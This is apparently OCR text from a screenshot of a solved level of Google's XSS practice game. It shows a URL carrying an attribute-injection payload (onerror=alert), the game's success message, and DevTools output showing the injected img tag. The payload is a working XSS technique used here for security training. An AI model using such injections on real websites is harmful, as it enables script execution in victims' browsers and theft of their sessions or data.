 As before,
e app.
Since you can't en
have to manually
xss-game.appspot.com 显示
Congratulations, you executed an alert:
exp
You can now advance to the next level.
确定
I am vulnerable
URL https://xss-game.appspot.com/level3/frame#' onerror=alert("exp") '
Go
cloudiddly
Take a tour of our cloud data center.
Image 1 Image 2 Image 3
Image NaN
Elements Console Sources Network Performance Memory Application Security Audits
12
<head>…</head>
<body id="level3">
<div id="header">…</div>
<div class="tab" id="tab1" onclick="chooseTab('1')">Image 1</div>
<div class="tab" id="tab2" onclick="chooseTab('2')">Image 2</div>
<div class="tab" id="tab3" onclick="chooseTab('3')">Image 3</div>
… <div id="tabContent"> == $0
"Image NaN"
<br>
<img src="/static/level3/cloud" onerror="alert("exp")" '.jpg'>
</div>
</body>
</html>
</iframe>
</div>
<h2>…</h2>
html body div#game-frame-container iframe.game-frame html body#level3 div#tabContent
Styles Computed »
Filter :hov .cls +
element.style {
}
#level3 game-frame-styles.css:242
#tabContent {
border-width: 2px 2px 2px
2px;
border-style: solid;
border-color: #ccc;
width: 568px;
margin-right: 5px;
height: 190px;
padding: 4px;
text-align: center;
font-size: 18px;
font-weight: bold;